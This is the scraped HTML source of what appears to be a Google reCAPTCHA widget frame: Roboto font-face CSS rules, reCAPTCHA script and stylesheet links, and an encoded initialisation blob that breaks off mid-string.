U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EU57qtBBkQj6RHwljEJgKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EU57qtBBkQj6RHwljEJgKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EU57qtBBkQj6RHwljEJgKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOywo4ZJsOiw6bDqXkZwpXDpsOmwqDDmkgaL8KcwooCLRVJBcOkw7vDjsKGwrlqViJVw6EFw4XCrBHCnRFxf8Ozw6PCnwjCjsKbRMOkfcO9wqp2wq5vJhUew5DCpUHCrMOQPcO/[base64]/CgU4kBcOIMkXCkVAHw5LDuwjClXctQsOUw6ESw7/[base64]/BSrCrcKSc3vDqh/CkMKDw7dlIsObwqDCg8KDYsO5BVXDhsKSwoMEwovCrcKNw5rDn1zCgl4Qw70Vwo4ew4vCm8KRwpPDhcOZRsKUIMOsw7tDwrrDrsKmwqF6w7zCrBhqIsKXJMOEdVnCkcKoD3LCssOqw5ckw6tpw5M4F8ONdMKew5w+w4vCgUrDvsK3wpvCscOrCzgnw7YQUsK/TsKPUMK/UMO6fxzCqQMVwonDgsOZwrzChkh4R8KEaVg7esOLw75zwrpCK07DqBpDw6p5w6fCisKew5AYE8OAwpHCmcOvJEfClcK/[base64]/[base64]/Dsl/[base64]/[base64]/Dh3Blw7ZjS8Kmw4lYRFPCk8K1Y8KOwrYJwpJcdlI3FcOpw6/DuMO1UMK/[base64]/DvBsAw77DscK7OVQhfTbCriFGa8ObVz7Ds8KOwr/Dgg7ChMOSwpPCpsK2wp0yS8KyaMOcJ8OmwqfDpmh2woFgwonCgksdLsKoR8KJXDbCnnNHFsKdwrjDoMOMECEkLkPCtmPCgnjDg0YiKsOwZMOlVy3ChnjDpT3Dry/DlMOMU8OywrPDrcODwosrGyDCjsO0NsOZwrfCvsKJAMKpYBJ3SxPDqcO7E8OZPHoUw7Fzw6/DoxQew6vDhMKgw65kw4Q3UmE3Bglzwopzw4nCtHooRcKCw7XCunE4IgTCnxFqDcKoT8OTcX/DpcOlwpwIcMKACBdxw5cRw4DDm8OaKzjCn0fDmcKUGGcTw7XCjMKAw5bCscK6wrvCqiMRwrHCnkTClsOIHFhGQCkCwofCmcO2wpbCuMKdw5YVUAB8XGkjwrXCrmHDlH7CjcO4w63DuMKlEXvDnXfCtsO6w53Dl8KgwrgkHxHCuQtRMG/[base64]/Dl8OnX8KGPsOmw41ww4zDk8OFRTR7acKfa0IawolRw5lmaCsCfsOdThMwU8KOOn/[base64]/DjMKHwoAmw43CgC9kaMOwKcKrw6B3w78tShPDj8OHwqvCvz9Bw7zCn0wqw7DDtEM/[base64]/DsMKLMiouGMKwb8O/wr/DiwHDjsKpwrrDlMOhwpPDtVRBKxwBwo4kSh/DkMKSw6gqw4c8w7IBwrbDrMKVLSAmw4VWw7fCrX3Dn8OTKMOZJMORwojDvsKsa3A6wqERaTQNBcKQwp/ClwnDj8KYwoMOSMK3Jxo4w5rDlgXDvD/ChE/CocOdwp5Le8OlworCtMKdCcKuwrdJw7TCnF/Dp8KiV8Ktwo8Mwr1kUGE+wrPCj8OgYmVtwpp/[base64]/ChcK4wpBWw6fCs8KEMA/CnMOmfV0HwqnCp8KJw4Vkwowdw53DlF5gwoPDgltcw4nClcOwEcKOwq0AXsKYwpdQw60ww4DDtcOdw4pvKcK/[base64]/Ch8O7N33DlTHCksOSKCXCjcOqwotaJcOXw5Ugw5ozGBMRTsKTKn/CjMOUw4pvw7/CkMKmw5IsAibDkW3Cuw98w5UHwrICGh0iw7gUZG3DhBEpwrnDhMKbQ0tQwqBLwpQYworCokfDmTfCisOcw7vDh8KIMgNmc8Kuwo/DqQPDlwo4C8O8E8K2w5cgQsODwrfCkMK9wqjDs8KyCVJSND/ClFPCmsOuwo/CsxoIw7jChsOqO1XCocKFfsO9FMOVwrnDtTTCrSlPQVrChGsSwrLCpgxiJsKlTMKOMyXDqkDClVZKS8OlQMObwpPChzgQw5rCtcKhw7hwJQXDlGBvPgXDlxRnwp/DvXvChlnCsypSwpUrwqnCjl17FnIhVcKCPUotRcO6wrwGwqE1w7MKw4EgNTXCnwYyOsKfasKpw4nDrcORw6zDq2EEecOIw60QSMOZIkYbeAshwp8cwoVbwpDDmsK0GMOww7LDtcOHazs5JXjDpsOcw5YOw5h/[base64]/IE1RKMOcwrzDl8OEHkPDsGbDswxmRcKAw63DicKfwrTCokAFw5zCqMODUMO6wq0DOzzCmsO9Zwgaw73DiBDDvzJnw5tmB0FmSmPCh1rChcKmWQTDnsKPwqwvYcODw7zDosO/w57CosOhwrXCjnfCtF/DpMO9XnTCg8O+eSXDksOXwq7CqkDDm8KtBTjCqcKRPsOHwoHCkg3ClTZnwrFbcVHCnMOZTsKjVcO0e8OBUMO4wrEABQXCohzDj8OaA8KEwq/CiBfDlmh9w7jCrcOxw4XCssKHBgLCvcOGw5tKDhXCi8KaHHJLEC/ChsK2TVE+WMKOKMKwRsKvw4XCo8OrR8Oud8OQwrUofVLCoMO3wr/CrsOAw50kwqDCrStoOMOZexrCtcOtXQxxwpBRwplHAsKDw5MNw5F9wovCiBzDmMKTX8OzwpN2wrB8w6PCrSUowrnDi1PCh8Oiw4NzbC1Qwp7Dlyd8wrx2JsOFw6zCthdBw4nDhcKkMMKOGBrClXfCtT1XwrhpwoQeC8ODbjh5wr/CjMOowp7DtMOewqXDl8OZLcKBbcKFwp7Cn8KOwofCtcK9G8OCw583w5tsZsO9wq/CqMOUw6nDtsKZw4TCkQ11wo7CnWpWEjDClz7CqiYKwqXCk8OKYMOSwqfDosOAw5AbcUTCgwHCncOpwqvChRE8wr47cMOlw6PDrMKqw47DkcKQI8OsW8Kfw6DCncK3w7/CuxTDtmI6w7nDhFLCrlYYw5HCsggDwp/Dq0c3w4PCiWTCu0/DocKiGsOtSsK8bMOpwrs3wp3ClAjCssOww6EKw4weHFMKwqsBF3dow4QjwpFLwq4Fw7/CgMOlRcOdwpfDlsKsNMOjdFgsYMKRBU3CqlnCrBLDnsKEHsOtTsKjw4gfw7TDtm/CmMOrwp3Ds8K9YUhMwpY+wq3DlsKBw6MrMVQlfcKtKgDDl8OYOE7DssKJccK6W3/DqzIReMKEwqnCqQTCpsKzT1kmw5gzwpEYw6VUDwZMwphgw5fCl3RQCMKSQ8KJw5UYVk8FXE7CuiN6w4PDuHjDrMOeT2PCscO2B8Ovwo/Dk8OPC8O6K8OhISTClMOzOgBEw7QbAcKtEsKuw5nDk2QTaFnDmwB4w6o2wqoURC44GMKQVcKvwqgpwrsmw7hKU8K2w6s+w513HcKmF8KSw4kxw5LCgsKzIRIYRmzCgMOIw7nDjsK3wpXChcKGwp5YDUzDiMOcTsOMw6nCpw9IXcKDw5VCDTvCqsOwwpfDoD/Do8KANDLCggTCkHthXsOJCCfCrMOUw6sPwr/DjUEhLG84EMO6wpwTZ8KVw7EHCGDChcK0LgzDlsKZw7sTw6/CgsO2w55COiMOw6jDoSxlw5pAYQsBwp7DkMKDw4nDisK9woY+w4HCkThFw6HCmsK6LcK2w4teU8KYGzHCnSPDoMKUwrvDv1oYSsKow4A2Ti0nbFjDgcO0Zz3DisOzw5p/w6kuX3XDozMfwrXDl8KVw7PCssKnw6xga2caDk06dTbClcOvHWhmw4jDmi3CnGV+wq8XwrscwqfDtcOxwqgPw5nChsKFwoLDizzDrwHDhhhBw7hgEGfCsMOywpHCtMK6w4bCmcOnLcKjf8Ouw7rCv1rDi8KbwrZmwp/CrX59w5PDhsK8NXwuw7nCuyLDmSrCtcObwqvChU4UwolQwpXCncO1A8KNT8O/JGJZByIdb8KwwqhDwqkNd2YMYsOyJUQIBj/DrT5+WcOKJREhH8KvL3XDgi3Cr1YAw6V4w7/CpsOlw6dnwrzDgD0OdkdmwozCisOdw6/CpmHClyHDiMKzw7NEw77DhjtFwrnCugrDs8K7woHDiEMCwpIgw71jw77DvV/Dt3DDrFvDrMKPOBbDqMKRwrrDsUEwwr8uIsKywpFSIcOTXcOTw6XCu8K1AAfDk8Kyw4Bmw5tmw7zCrCJWc3/[base64]/ClsOXO3DCncKLP8ODw6PDs3NMw6HCoXVHwodqw5XDr1XDgsOWw49hP8Kwwq3Di8Obw6fCsMKswqRcHBvDohJ7dMO2wpXCgMKmw7bDqMKfw7bClcOHAMOFXVDCvcO7wqMEPVh1LcOUPX/[base64]/KMKyESUmDU9VU8O/w75Aw7MnwrQlwrnCvQ0jY3xpaMKBMsKKV1HCocOhcHkmw5XCvsOOw7DCuW/DmjbCm8OvwpDDpMKEw4w/w4/[base64]/Cp8K7w6Yhw61qFcOBMUfCq8KfR8Kmw6DDqS/Cp8ODwr4EKMO5NyTCrMOqe0VHEsOtwrvCjAzDmMO/I0AhwpHDmU/CscKSwozDgsO1cybDgsKrwrLChFfCuhggwrvDv8OtwoYNw4oywpzChsKgwp7DkXLDm8KfwqnDmW1TwppMw5MIw7/Dm8KvQcKzw5EHZsOwUcKtXxnCksOPwqEFwqTDkx7CiRQ5fjDCtQIjwrDDpT8YVQLCsSnCv8ONSsK2wo0oPyzDhcKhaW4Bw6XDvMOvw4bCgsOnZsOQwpAfa3/CucKOM3UvwqnCt1DCvcOgw7rDgV3ClDLCjcKSWhBRNsKZw7UfC0rDg8KMwrEBFlzCo8KoZcK0MV0qHMOoLyQhGMO+Y8KgOQ1BbcKLwr/[base64]/Cg2fDpTfDk8OGwodMw6B0wq8KO8KMwoZNw7B2FUTCq8O/wr7CpMO7wpLCj8OEwrTDpDTCgcKzw7hRw6w6wq/DhUzCqizCgSYSbcOBw4t0wrLDsRbDp3XCgRYDEGjDlWnDlnw3w7MFZmHCsMO5w5/Dl8OjwrdHW8O5N8OMBMOFUcKTwow5w5IRVcOQwoAvw5zDs2I+C8OvfsOoPsKFFkzChMKSLQHCn8O0wrDDq3fDuVYEQMKzwpLDgCBBdCRaw7vCvcOwwp82wpclwrLCnCclw6/Dl8Oqwo4qA2vDpsKqPAlRJX/Dg8K9w5QLw4tZBsKQWUzCtFQfRcK1wqbDsVJ7PBwJw6nCjhVzwoo0woDCumbDh0NIN8KcTWHCjMK3wr8QYy/CpjLCkTBswpnDmMKQM8Ojwpx5wqDCqsK5BXgAJMOUw7TClsO+d8KEaQTCik1/fsOdw7HCnDhQwq83wrkfUnzDjcOWeADDrEN6TsOSw4IjRUvCqmfDq8KAw5zDrj3ClcKzwoBqwqXDgi5FV3YbGVxywpkTw5TCmwTCmQXCqldYw4A/GEY6ZgPDucOMa8Opw4ozV1tpZBTDrcKNQ0J8ZU40QsOEdsKNBjdZXBDChsKcS8OnGFh9fiRnQWg0wrjDknVdNcK3wqLCgRrCjkx0w7kEwos6IFEew4TDnUXCnlzDssO+w4pAw6JPXsO0w7Ysw6HCgsKjJU/[base64]/[base64]/wrbCk25vw5vCiGQhZcOlRxthwp3DhgrDvsKJw5bCqsO4w4oXKMOGwqTClcKmD8K5w784wp/DpsKwwqvCtcKSOkMTwoVoVFTDrk3CsWzDkT3DtU7DkMOjQAoSw4HComvDumQAQTbCu8K8OMOYwqfCjsKZP8Oqw73DuMOow5lNdm8JSUspQCw0w4XDvcKLwrXDlEB3VCg/wqXCmxxGeMOMckpNaMO6A1MRWgDCmcOlwosTbyvDrlbDiiDCncKUSMKww4EFacKYw5jDoHvDlT7DoDzCvMKJNn0ewpFFw5nCpkbDuzQaw5dtEiwbV8K/AsOPw5TClsOLfH/DkMKaccO3w4QIV8Krw5sww5/DsUEcScKJWgFMa8ONwog0w4/CjA/CqX4VNkLCiMK1wr0uwqPCiAfCgMKEwowPw6ZoLnHDsX1Cw5TCtsKtIMOxw7tnw4UMcsOpVi0awpHCvl3DtcOBw6J2CVIzJ